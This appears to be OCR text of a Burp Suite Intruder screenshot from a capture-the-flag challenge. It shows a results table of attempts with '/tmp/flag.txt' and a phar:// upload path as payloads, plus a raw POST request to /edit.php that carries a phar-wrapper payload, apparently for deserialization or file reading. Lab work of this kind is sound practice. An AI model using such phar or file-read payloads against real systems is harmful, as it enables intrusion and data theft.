 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 197
1 /tmp/flag.txt 200 197
2 /tmp/flag.txt 200 197
3 /tmp/flag.txt 200 209
4 /tmp/flag.txt 200 197
5 /tmp/flag.txt 200 197
6 /tmp/flag.txt 200 197
7 /tmp/flag.txt 200 197
8 /tmp/flag.txt 200 197
9 phar://./uploads/fe409167fb98b... 200 214
Request Response
Raw Params Headers Hex
POST /edit.php HTTP/1.1
Host: 37174d64-6290-4d69-bd58-ab51cb4ce6e4.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://37174d64-6290-4d69-bd58-ab51cb4ce6e4.node4.buuoj.cn:81
Connection: close
Referer: http://37174d64-6290-4d69-bd58-ab51cb4ce6e4.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
png=phar%3a%2f%2f%2e%2fuploads%2ffe409167fb98b72dcaff5486a612a575%2epng&flag=binbin
? < + > Type a search term 0 matches
Finished